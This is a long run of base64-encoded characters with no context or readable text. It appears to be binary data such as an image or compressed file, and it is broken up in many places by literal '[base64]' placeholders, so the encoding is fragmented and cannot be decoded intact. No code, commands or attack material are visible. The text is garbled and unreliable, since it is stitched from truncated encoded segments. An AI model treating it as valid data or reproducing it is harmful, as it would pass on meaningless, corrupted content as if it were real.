/5VNq4VQOKdlkmQ6UQoObIWK4ARq4gdvFndCSwiSQQpVOglnm9BzWYQ5sOIj3EFCPlVsewMMYtcUbdYontcdgXosP0aLVFW2kQzqow4wLhyLAlVUPmsYkA9nqwWj8+AHEwTXIQg3IQw4EEgFAAB/I4jrAcVuTB3l4Wl2LxwOw9RpneeJqapd/uWnxdbFB5OO+hRYsSAxYbgy4+ZvD+edCY3CS7vWR7oWA/TOmiDPgamUP52QHji0D77XyLqOfdm1jaHhzRIcUb0hUunXTnN3rfUecQCcISCIkwiS4QC2wASWEwjHcgAgcgwQUbyiA6zPjgEZe7jScukIWin1+3BkA/0N1sMM2OIGkkNz1cAqBbspzt1x0m2ADSMCHqWBPsApLcBT75HNKeILuvuRIwBiL3aBL5gpRuER6p3dC98R8B5BVPAtKfYXyV4eKMTBYRMCMlksBkECN1qiAdLR/B/gzgLQBUGFYeJBbjE11RMImTFVTFYEVYKVgkHDQFvwkUDgxxD8x8HTDc/[base64]/GCNg/PiH48aQJ1eOTPmHNm30Nsugtw20DBnSZFgofdo0FRnTTk8zXVr1NCqlwsBqBYv0Cda7V++OvfpEKQ+wErWaVKvWPkoBmDO/cSPAc+nPRdw4Jnq3BRE4tovCgaOHBw8fNFkgBAN9evVJ0rNP4t6XN9arZZyZcD/Jff0TGkwI36A/AAUckMAG4BDwwAbs+YC8EgqwQJppSOuNPgnpwyeDDDXccENPwlDtNRB1I801GVQ7DTUUTXNtmhZdOwHGGO2K0QIJLRDHG2nEoWL/[base64]/cNTDLJLDsY/7OEFc5MsNJkM61G7LBrmDVglIHFkVZWWGEOFjz+mIVWZNuNNSqI03gFNvbZx4QATHi5uZabi45mmq2jjjoRnCC5ExFEEGW77yQQTxNNpikDBxiSVm8992B4L4kzWKuxRSrOyG+//Rr4wAP7AuSvQAATFBtAY8oQj2hNRnNxtwhJLg3DDfFJxRNPgABiiTBOMPE10/IVjce+U4R4cIdbjFCGfGVcPF9pcuxRvhrl63EaHiyAUJzLeXCNh3zFWZIHJZwsIIJrCjBdSimxXH31Lp8xgEvYDShgSS3KLCUC3E+xYIoeAMAiTizmJIYU4d0gZRI3rMkTi0mKWDRQHxZlFP/6QB2QvtFG30GHe+4PYGKgAzodn6BMy1cI/[base64]/sE/W+DMBX4jnHmGzR9juYQwDie2PaDOA0Vq0mhVViEQywFsYwkAX+gCOSFSUZWpaY8rWrIhwl2vN4YLEOF9KrkXeiFyPMicfy/EgQki63AmO2bkIMOkaTyoAAlKnutRdaXVe2tIHYPc6A3hAC0tqkhN0t6Y2wQlOMYgBFoqAhTvlCU/J69MkHFBP6E0PUQ5IFKOy96hIVapSlxpHBcTXKYIWJHwGXYioGGoRhzL0VOAYxwbIQQBl4SET+kuHOsDRAZIAIh8DNF+mQNGFHKQBDYHiAweikawK4gGmzMpgUDQYrWuJkCo0JQAHGHGELdQADVpCgRkKgBMXlqUAMCRX/yncgCe36FBe9NqXv3hI1apSdS9DDEy/[base64]/[base64]/rWy50YVdg2MIC5GEROYTqDrOqLx7ea6tIDJgQjUiYqXYVrAuDolfpLNbHcGMOFNDznvncVj/HdYyBJmNdWcAG2pSiRbAwwV752jKZMefRfyXsHKdjRxFQ4o8fAMLRttPpyKJtCRFo0QkKybRCdvZp73FFpsvTGwSUNkCn9YAbCISETBbIA7f+5Gy5WYL/EmgCcRaC5G4phB3m+uaVgkMjLUukImcTjm02IsxzaSQkXuZIPsK8nI86t6bMLfNyRRInmpoEpfJSCd1TqlLrFAAm2aGhve9t0nwhcYJKfAAAVsCvAYKwCCyQwhp4iucklueGQSk4B/sEVKKkx09HQWp7AD1AOTBF0ExpGOMWLgiGN9VxED80VBMJxxPg8RQC9CQTZrjGNTJxh3OUgwBVqMMTYtwIj8qqC5nqcR+iEeQhE9kMKjayBTOxBSDHAcpBySAHbFDCLRRdWWl4BgrygAIlZCVdMRQLDFtZACwoYsw6lKqZ/ZIvH+rlzX05c9rrErCy1zlhBpszE+f8GEf0/[base64]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[base64]//0UVLe4VLwkadBoQKc+AoAAUj7BWCweKrYzIcSA81+yC9ggwzjLA3BeKw6YWqAgM/[base64]/GJDC3NUBMcV/LY4/5VV8wAAMVCUdxuEdoOKDIliDHqAKzJ0PLIHlTq7k+ABB58EOjiDAtUAJdEAB/pUqVjjfO3qndsoGliyCKIgP0FuHLVx+NAAMFgAcBmAcCkAJ0ADEfe0ZHEQWSCAIrEfBTvzE85HCOj4fu2DGhXSrjDqIjGgqzW4Myw5iGuYEyhAN665Jl7Q03PLujpyL1kos+86NCS0Rdmk1qCCttfxv2fpmLI06IFE3MMsDuMPM/2gJCqAM1tz0Ui0/AAnYfn4aOgFr9AOxX1ETIKEEOllsGtuxRXMVAYkEvkEcCqCSi6YWJZ3Y3iZizLpkgGs+XLN4Y7lE/1jEcG75+nKTl4X2BLRA1EHd8DtHDU49ChJg8Rmf8RP/1BVf3JAzt3Nbe5vkOSOA/[base64]/2ERgM6fOHzh3+vx50+YJR444zZlDIalSGhRoOH3qlAUNFlKpWr1qgoUJWNJgTpMxbVopE2TJBjARIK3atccCtD1GaciQWpRu2D0m4kYoD3yBOAk7rYwoHIQJw+DroUQpJzAaO4bhCkYSyZKTWLbcA4gFwDJkUJkAOjQGDx/4loC5jUoZY9lKaEJMqoHsBnDKIC5RQNw0JyVuF5AWVhrYr2GHCyfeubjymMnBWmDO/Dlz5c+rO78+DXhwkE7URPkeJUH4BOTLmyd/goca8t/Fm2/PXo0aSDzqp3fCA3+EExH6+y8QAYD+RWBBJDzw1x+AAynA4DMOGoDGJpvEMGH/[base64]/wxhlHUWWubuwwYbtbgwySQSSGAbYnzVYldeN4hACGJAnACYBCLgMBhhriC2hBMyFHBGZI85NlnDlWFxwnCeTfONB76Edoa8BmgCnAzbhGVBHoh9UAICJossr2Igl/ABySUIp11203UM2FebSbzczc+FK13E1k1jnRo2f0XFKe6dkl3Sxo53XtPlhReFGiecMB585k0xnho8aGhB1/XVh1/YTgw4oIIA8hCJBUrwUPY1BTDYIBpyS1hhDDHAEokOHmCCiRs9gPj3iSUCkEMOC6E4SA5p9PFHHzLSWGKNhqPYI48SBRlkORSN4+SSTBqppJOdIwlOB1KCE8445ZQDJv8fHBCwyp5fglmFHQ/YYQ48mZhhBh4btHFELHhUsQoeSjhRpxbM8FHFng94+ScBr78uBaGvE/BAHGYwX8UT6TwKjgbCLDD+pJNiCiUgpDCYRw6gBNOFJHqEMH8XpqaakA+ISFTRq7q8cwV/1EpXL0nJTE7CEgTyaiZdA0lMUPLA51ABWc5alk8sqCxtcEJaHEwKtZpyLalMRVvb0ooJV7AEICxhZ9OARVnMYoLS8EWG8qohYoZwA1HUSwRD0NdwptEDgBUGMrdxwnGo8AErECIyDmvYZZIABE38RTnEQYAH3PCa25SCOMSxABBkiJuOsSxlU9xNCUoQhqQFB2fHAc7/[base64]/Bgi2uMggN4CJASSHCnOnCzddb7U/X4pE0fVMELp4jDE6qwgXCEQx1TAscC3vCGSHWgUuZbADgGAIgPGOACg7gAIgYxCD1cQQ/z42j9BnGiV/WPIjlYgAA3/3ICl/zKVitFZAFTgshhqTSlMPmIsSjYLJ1g0Fk7oYI0otXBpgj1WiHMllT2MQc2YIUFtvlAt8Aig0SQy1w25Eu8quoBHNbrXrXQF3Jc8K/C4CBffaECF0vRGw9IwAW+YGJlLHOGD2gCCCX4GWBOkNYZvixmx9FECQxwRjdaYIymKYHMssMOb3wMLG8UjgViBtWO3YyKUPWMI6NgszDIxzthiMlXqjadmDAtOICRScQSeYIwPC0K2sEkar/RSKcZjT3giZoFvha2EyjhBJskm4BKGQG0gU0J/3Eb3BTgILmhgUJe6EErP0APTRSBlj245eBshF3ExWFxW2Dc42ZkI/8f7HJHF/DR/[base64]/[base64]/[base64]/[base64]/AO8rA65cAETBB08TB0byA+kUIplgIGjeAHM6IiFIVRU7dRGiUHunABPsA/B5B10RQRFSBAPxZkBnSHIVFkRkZTSeYSS/ZAE7R2PvF2b2csxjINPDANsycdIAMWVKAMHURmHgALiWAtK9AKXjYHDDAHJFRCZ8YCbIAYZbAEzgAYtQBDZyGKfeEx9CANzlAKlCgBk+ACtcD/BkPgeX6WF4gmVzEzDR6AAT0wCYg2Q5qgaJTGeSdQAHNVAkvQMlWlGVzkfMJXCpCwezRjM7z3FZr1MUkDH8oXBdLnNHp0WOX4auRnbOkYBVQTHiegR88hjk4DNeAhH9snEzIhA4JEHvIhScyWHlUDNeaRfsgmHt5gAeLgj/oRf/8RbdIWAU5gSTxwbQuCXGWwCRLgBRhACvYgN3nwDAXQBM3lBUEQA6UgAYtAgeBFOIajEMDEOH3gOI9zb4WzSzqyb8yEXkHiXkbSgUVSJPUlJemQOquDJftVPTvAAZlQA3iAAh73gniQBi+YCdHAAVJATMT0ADmQlQ/ABSSgBQUA/[base64]/keHzIAX1hADX5SB7iOJD5aR3iQH7yEQY2FR3auBmndQLkBwTl0f81TxN+PICfhfRIELqPVVNJy4ZbzraQCYIAxgVcBRIBHlAGEoABIzqi9mCiJ0oK/+cECvAKzRUEH1AKBQACNpJLPpBLuLQQgwBMixMHjDOB6xZe41VePnI5ugAk6bVjFcFeFVFf1URi+AUmDodxmcCUCVY9OaBNEFA91eNwW7qlOGgDkFAASrAGBdA8HMAIhqJNVcAIeVAKCoAG/VcAWlAJc1kJp8AIVWCV2mQH65Bh6HCFffmXb6BiCuWFYOBiJdJ0GIVRGsWoumB1FRGHFZEDA1CHpcBbHDE1mtoRmbqpnzo1KEUSo6qpR4YSnZqZo4qq23dkndqqpuqqthIxHOH/[base64]/AAwrgBa+ABsCwGN7gBkoHXpFjUQ4Ak30AAn/QXXHwXQx4I8ikI8sUcjp5AEwgJD4pJE9gcOkglOOAX9mkpRh3BDVgCVaa/[base64]/bq37dSzRVU7BAQ1puVGX4GDEMOlp81EjhB1v7GLHhMf9bCcAD5dENFWqhucWx0KYg2pZtBVAGGPAuIooEJFqyGqmyG2kPLosGyBUBOlAA/KC38OcEwBADlAs5OaB0PwuTPboFY/BdJXKY+Uak/Ga56gW1/tZedQAG36MOJEaUUboDNhAHmZAGeJAoYAvFXCrFV7oDUmADWoA8lVAJNtA8VYALd1AHd5AGWDwQp7AGSqAAWOyVclkAX0IA+WQHF6Bhf3qF5zAOQgc+hjopGtAII1BRTge5kHuYIjUkdWiHvjISQ/YRm7nIi8xkQqZSSdYR9mqtqmut0QET0IGanZGd4NJFzCENjtBB1oKrT3GbuZlm6LICiUAwS9CNVZaKxzr/vMmaFnaRrMebnMoberGXv2CxDamlWe5YM49IRTVDSO/6NGZleUBDBenJa+ehRw8aBZ0xHv86fRNTzBIzHMdcv1Uja98BR5uRa8/HvuCBNF3DL1QDfuosHt8gEwy6NQn7vfVLfgWcAN6Az8uWSR3LSaXkAQVwD8E4shKwwSXbA/agsip7oj2ABs/Qf8ilAN4ACaXwkFgMDFSQBwqBwzH8syDQBz0aIzswTDVytEjLbwfAtJcLTeMgxI6iDlVyxFpqAzawtZbQBxzwtWULxTZQPTwtBVXJpV9rAw/wDFMwpzqgBVVwB1VQBRNmA3H5Ts9AApUw0QJxClqgBadgwlzw/wBSsANwLMfmYLhXCHRaCA4JxbiM+1AjgAjoIGODsCoJgQg2cgGXGxGgYMgohciYuRKIHLq/go82JdjonHaq+xwpZa/V6pqu+RFDY55nF8pX5kG3OxWb6GWYGGawAHs1BAvN+xVjEcvCi6zLqpyfJwKiAGj6YjDZnMBCIwPlvHzsYTNMU1tRIx+t+w32jFns4J7IPM1fQX5WEwUVK4/hsnuqBy74GTWl4B3BHTVpZJ/hKB2U9szUB0mH2K/kgaknYLHuyDTM1kfjkaAJkKDnF9464MDtp7ERDG32VwAkcA8pi8Ej2wMkS6IebA+TwLIf4NARwg8K4ARToAUPeQpjg/[base64]/ae5JSLZtSE9TadwskAJbz6+mamp0HNkbNc08SI2UNexhR0DT29gXBTbFAxO7j+HXSEADbM/[base64]/2SOXNhmp7rQgdj3ekedDFW31tihVRwwIQ2yqwxhsAQeNFSs3OiO7mVskFQlxKtpRmewYGev9hWNl4oBsA9DkC7rMozv4nrvstmKvgSz90PsEI+8Zr7ycQqPHe2sRlnk1zFVE826rZ77+FnyOK8CC1r6Sxy/PjShv55RIM8JoFnvQfbCTlu0blO5/TRMptvGkt0JEBYp5UXPfSC03TTkV+3sgd6WlLH1sR9jk6HYVgAjKt8YgATvMv0kKt/5baIY4CARUAndbgH0UW1TQK6L4QQeoAwfkANCu+AP+AcgDeEOUPLYJTk4MvA3idJIujmi015PUAcAgSudunFPnmwo9/[base64]/LqGwBsQXJkTl/low5NOdpoDPLKI16tIzQ01RPm0bFNWsZ0uZQoEAjNw0ac3j/psEieHDhLIwfZ2EiOZAlYcJsI43aNSzqKwx4wJ5d+3YPZYbcOHZjSBnuH5pLhy1dzXr/NaU4h2EfRX6UBPQTqJE9TU0C/qxh/3eNNP34S+Ab1OwjMEEFEwTGNTXCGLA/1r6xLwoK+YtCNtWkcQ02aVST7hQF1yNQDQQxPMGC1BA00ED00isxRRnmi0KGE07gAcHSLOCBBx575CHCBe+jLwogxDExim7Y8cabH3lw4gQnIqCySisLiKCAAq7xwB4MvuwBAwmQkACDMMP8khQM7LGHFHtIsEAHSJzgYQoLvNEhkpmcKEULJwooJQwP/oijjy36SOMPCProI444ithhLh8gyMGHSi/A9B1N0eH0gHI8PQCdvvoa54BwDniijjoGIuiJccpBZx07pNghjkxQsKSi/[base64]/J7ccYThxwxvf34S69DlWU4xUQMYaMiwSITZC8MBFH7Jkm3+Ru7vrbxDvBDDmv7T7JpvJEbbP8F5cMwNBm+KVHFF2FjJwwCT7HRtRsrZ7nCaVJMsUccf4RvvQhOGB1HKKvEkx0ddPBGHM2ApHP0CKa0ssoCEChgky/X/JLMMZEwc/c1J2Gzhym8iUALHnSKxE4eILFgCi2UKIXPAoBRYIsWtgChj0UT/cMGG+aCwIGVKs0h/UwvqAsdWEMFdeEDSn3ijlXVSYerJxKCByoC4tgCClCgK13ZABl8KEEBlBABTcRAE1pYQwGCgBYflOMJYIAGF0qgAEhMARin+IksSHAKSChQC9kqipa0sIk05EETlcgSJE4Rpz+wqxzrwOFUdCivq2RlK105xxvAsS8wmMWIC0jGIRD/EZe4HCwvT1RYX94BiocJhjAXm9jFJLYZx3DsY5mpjMQoI5nJsGxkoJHRakJzmtSkjGhmS1mHlIEb3NjsZsApTh53Zhzl7MM5YdBQh8oWGyDUwgQBQOTSPgCLRSbCaldzA3iedgwRiCAMpageFb5Bj28IcpDTGFKR5qM2/gQSQUlC3NfcpqESxedubjOQ5AwHjBLJoJazCZxrPoTLCuVtQVEIA2KAEcz0sOhxHhJSikqDMsj46EajdObmbuSjIP0oSp6T0jR4QLrZNUkHqmvS63AUpdqVE0taAp6aziQmJCABTWZiE/HEVAYd/Cl63jienWToJOiVQkt/umQeCuWA/x2gAHzjI18OHHCBS+WAoZi6wDvqYhdRiSp+pdJL/[base64]/[base64]/GEM4puLpNCnPohmSqLveJ/79IJRVAmEoxwdxwb2J6uR2qAGBpVCDqACgSDfoQ+V0IGf/OlSHRgAGuXYQgH6oMGhrOEU0iIKUbpBAgUoEMtaCGpMqRctLTxjCz4Bhg6i54A6FAQh8DCHHS4wlUlt1Qf/6/gqWM8RjngIkYho0UBZ0eoWXQDAATmwC1/[base64]/Jd3PwnSaQuBmBO7GOdf3dphYmPmACZ6kAaQpemBTcTjT1oHhlGJMEsPQTCudTMzOJ/[base64]/Bj2l4dFzK6Hqdhm8noYvF4mY2QUGaVXM7LTlCw6GnIcLkVDatlKhht1pBmrffMbFrC6FbDATiIYUFnjTII7QDCMIF2WiF6D1gXNCVCHEqFaqN3gDLWoxRAoEQpRDMED/imbeP+DC7Yauabb/[base64]/pBgzblmgBhqJSgmuxOzEjgcEbPAs4BR1QAnIYiIJIiHrJoUn/GTIIuDN6yYoNOIfJozyxsDy0UAQ9WCIHGIOIuotFGxWHmasr6iLHiAzHGCMxIpnPkJGOASwzUiPOALWzSY3TeA3ZGiSX4SxnQDWaWQFOkKzhYIBYq6x9WIFFWgLkyw4g2IbGAhDUgIXqA61EWIFESIQecIFaYINQCA/wiJp0rCQREAURwIFbaKPAMRxRsr8SyY+8UZHOEiRj8qVfopG48QYOsY+8GRtxqBDewhDZkIboADjAgbZ/FDV9k0gDKY2E00eAA7h/+7eXMyNm2kCUWUgeaSaOCZKShAzSwZIe4RH8mh1xSJ3WEScemB2Os53b+TiQC7l7GJOSQ4JsULAa/5QAmcgnb4gEPekgC/iJSDgXooieKfCnAhAUA3CUE0Mo8plC9Rm6otNK9xGVT/[base64]/[base64]/S5ynUguq3Ei/f5lHfowo3iqFbRsRsSKZJKyxwIB7eMh3AYAGggAX3ok0LMshrggGxRAu4pgRIQl6FAwiwjoZ9QghRFgWspqsUEsyL/[base64]/dfEKAzuioLCCJ1+LFC8oQJacpvcOi7yCqa72r/hxEWSCc6Ocb3R2DSTAdF8rEBbPAEtQVEVpYUWaFEhgNEZpdmatVkZTQESkBIqcYIo/9FR1nESz5mSjeO4pRIedTITI+0BMvHJpH2wSmi5oYqemXjSEziFHjmXIrQAPhnCAviAP1CoJgiCIPDSCwgVlWAxMn2xF7uLuqifjhoIscQxhJAHkRKfNDADKfCUJ6iAcKCDcJApMVvMAkgDn/AJHQgXvesGa8m7awGzObkWSCjEt+MJFOAgC0gqKh0KqFVMJ1gDBQCDcNifHXuXp+ADAqA68SEAKThV0WSCcuCKczgHcKA8zAu0BVCEEPgDhAk9VdSLd2i0VmzYV0SMLdrN1vsrwsDFj/lXwVojxwGR2TgM3mtA6pWBMDhG3Dia5FuB4cuZ6tyZfZgDNliBfTDf5P941/RN3wB4V0SC1+qTV/ZUT/WcpNXKV/isJFGghKtZAiegyIFdPwXpP+y6z/iYjwRNEAhprk5AkINlDcJgjyRBjbSJvwfuv/kkRl0ixuWMXvh7owz1N3+bkgJo2bWD2V6Q2Ri92RVm4RamUSnp2dk5r0hYwR79L5rMEgIrgHfinS8xhhu0wd9JuTKIhCYt4uOBhAiYAj0ZTAV4hgLQJ6XMsp6FhfEEgWdQgFJYnZXNAweoU/Qp0/ZJCF2QB43ywjZ103fpMZOKg3A4lXEYFgfQBz7tw8aFIBTIg0qYnmyhCT8lM8elCUjoiSsrqj0ugG7QAjPgICVIg5rTCSithKT/MAAbKgd3sYOnIDKqozpHuYghezx4eF3YBaIhSgshSgsNUE1DSxi8eM1F0wXSK70rAplI46vVmz3ZMIxbfmDbOxttSywN7cVhjI0MfhnnpIAVoEbyAAJHwCNv3aOegWblUN9pZt/zrL70lNfwOEf3vF92dEdRkAAP+IAPAILASa67+ccKcZkAXpAwYAeNHBD58N8Npo2SSQ/wDOGA89B3c64IBRDOANB/80VRm5LCTFETjtmZdeGFZuiGToGNw5EUCacf2VmitRIEiAAE8ACNZhPeoUFj+GEJ0EnfEWJ6ojAK+ykn0DCkVAA02IRn0BYdGMxzGaqiwIRE4NUIKCED//gA9+ABBXCAeDiAC1DbiJIoTkGHMr4DuI1b/[base64]/iGeyvY+0gPBURnbFMDYJiQbNwcFwnG7Csbf+as9P94LsChgr/JyA9xSAD9G337E2456Jd10RRu6PvG7/[base64]/3hxfvD0O7j1hnoZTc+2jKYMV4NZuZb7jkGb0zW31reb37bX4pdcA0OZQCIUhGALwc4EeULDt5I5qfLbdokgBXRA1kO4JzjfodpEWcZFmg7d2Q4/YmlB/hq5dWnZ/freyabc/IYEPmG+YNQKZ1e9s1/Ztp9kW4KaeHScfabcfQAByR3AD3+gE12gEKAME6OgG352QTrl590kPYB0k05MQ/4BnyFQnVoAIUwBziQBv8QZMkAMfMBY5CAE/kANE0IMrqIB46AIo2LwP0JJXSIdw0EqG2ksevzGxFEtJ5AL/YYS0RId0AARoiIEOUgIUGIpo6bvG1WMSEEItYNwso/JC/[base64]/Usu1CTUbZBdozkL2jIQZaZCScKF2EEDoa98Dbuf93vd9nKU52qGTG7GATuiEH+iEcj/35Vd3jTYGeKfBdjLSCFewbFBpl4sExO0yJabrD1AACygANIDivf/zhjG4gkFwAAlAhFzIBT/[base64]/tzQuUEFQuNZTiOTIUKZMqOK5+wYKEy5M6ZO2/ezHnzNBmdIZ+QUVp06dJUprWOrfq1atWtZUjjRGH3Clge5tD/CC5c+JxWQIAk8u1heSsXbFiwMBE9ugnp1a+bCLBvHxs2Loi16pHow/Ly5s+jT++B/[base64]/A0BAEB/[base64]/CMeWYIH1ERhfZ1IDeEIEDkI4IYUWZnii1/9fgx222F+nQIuLDFrtxIsy5kgjjTjuGLeOP/Zo5AxH4q0kEns/SeWUUEYViQ6VeKPDFDw4cQqLOn2ggAUFeLFTBB1ZMMUOgyDCxCCb59K5nRVcEYKe8cSzQBcvjCDHByQgc8dAGygqV0EMOSSFDTWYkQOmmGwqSzeyoCkLTcJrQQIJU9jk0RSyjIRCAUKNNNIzspBQQEo23dSlAbhq4Xzjp6Ch6yksOXF88aVUskYBT/CRVbR8NNTQpM5qu8UfZnHr7VXmwFWOXOHQxS4aEAY4BriAZCwgB+76yztAUa/DKCYzjWnMvyR4GYBVxjIFwyDBRAMwD6rGg6mBWH5Ukxr/pU2MMiiEWNJE5gFYDIcGxflZxtADCyD8LBHmodnNeqgzWMCChu4J2tDCEIZSlAIYVNjGNujBDnYIyGgK6g9+ZFO0K0LMajopQQlAIKFe9EIIFxobGctoxjOGKAV7EAIYW0ALEOShBJpQUwR4YAEerIhFZ4NbjW50I7kB6Uc6EhKRkISBuylpSVF60t/KYCXBTcECkeDJFNSnAAV84BnPsEAEIsfJjpxCBwVAhzkQYUomzCkXejiEHkJwBdP5oQsL0MMsB/ACQMijCocayBM2ALuFPKEc5GiIA2zACAVsARCZWgMzXDKrZ9IKEjCpxKxOEqspkKAouzIWCbSgiWco/[base64]/[base64]/cpVLHek4V7rA8IYBAKICB4BXYAbw0cTwSzOWoSC+JshSfY2mYCYFoWhO0BrS7FSFPJ3NxIqmwpzyuKxhwCEQlFEaIBy1PFYlGj224VNpgBUYTjX/qnJg0R6rYpWGRjxiV6FMjy+D9RtkFatqFHQgp8WGNlKbhlsVUAK4TgiMYuwaXutsZzvr1Qi9aEEeAuuil0YmQQsLjQVsPGia3vEEiVW0HV/[base64]/xKqFrasg39xyfBEC7iAN/ipCyPeeDJOHNJ/[base64]/[base64]/FZTCB2zCGHxe6NXW6NnaIJTebrVSF6geIQ4AF/RTFfjTcQEUORAYQK0fRGwBfHEBASjBGiwDNd3EMlCf8GlBJYyTvflOeM3K8OkDKIqXSXRiu4UWKNKXqslEAfREKczTq8zgfenAKazDExCYwQUTgcnDAxAUARxBDTBcJhgjhBGA/lhYXPiPOujfRFmU6YwAKIyYR51YKazNNnIjN/KLN4bUYoRUOL6IOJpjOZKjOKbjOH5jO6KjO6rjYpRcOBbVEoTBEsmASJ1jPk5GaogjP+rLZPQjvyzG1SjAg4AACPTV1u0BDzrkQ35dHrxUCBUI2tkHgKgdopFcPmpGZjwh/2HxAGTI3drZ0aKVpKOlTd8NnmQJHmUV3mVlViIpUjbAAgIoRhrqgOCIVuFEHmKdQuWclmaM1gcEQRE4AOjtgAMcJR/aFultjiD6FiHqCTLwAbG9nj9hJUCtwzB9i7Q8GwpIwRGYATMAH0zoA04QnyyoG/Nw1/KoZbs9k3dtlxLMoarMxPTdxHapBPL4hPGEU0toQTdwl6lUAjWFkw6ozx0s27IdmIH5E7NwQDTgAR54xRb0QQ18BVo8XFs0I/rln0RtGEXVhTCYDiBYYxcQYDiCXGRYkGUQ2mRsZAc1IBLWBmrUZo/pmAbm5o7t2AbexpjVxlfNx23+5gQa5Ae8mf+EUIgQ4CBEOudzfsgaMeee9RUtcBEXUYEQhM0evN3SpB0RBqGBIOHaFRbJieeh3dE0aJHZEZaiSWGhMUiLqA3bXKGNTBZlXRamEVI28KfNRJY2bANO4uRp8UAl2BHnPc/VfMCXRAApOMAOQCiEAgAfgp5t1ZrmnINuoZ4exBIUjAMfVKUwEpswPkCFccFVCONDGFMNoMEWbAEKXKI+wAQnoiVahtNHTIFgDs+2zcpLwER45YRGmBfxzSF9acHgnBtgTkGW4AQoDg6t5KJJrIEBgAEwLuaBPSaIEgAHWIIZTGYN9AEyuuj8rUX9od//qINEcVj//d8lHICJndhgkVT/vwRkB31QPrpUEkJgwtBGTdUUfWQgC02MbCRNoMJUThlNw5yVehrkM3SRQm4NXUHnpNoZGG1IClDBg9AZiXAQnX5GdoZNLwwheBYhgkhDeDLNS7UZF0WIXHGNhxiB4yzaYr2Ii1DhCdjI3wXefcaNIHEh4bWNNsiAgEoFu2mB4LAbu/XXa6mJE3jDJuxAERTBDlhBhCYlBFCobb0Jhpoeb0n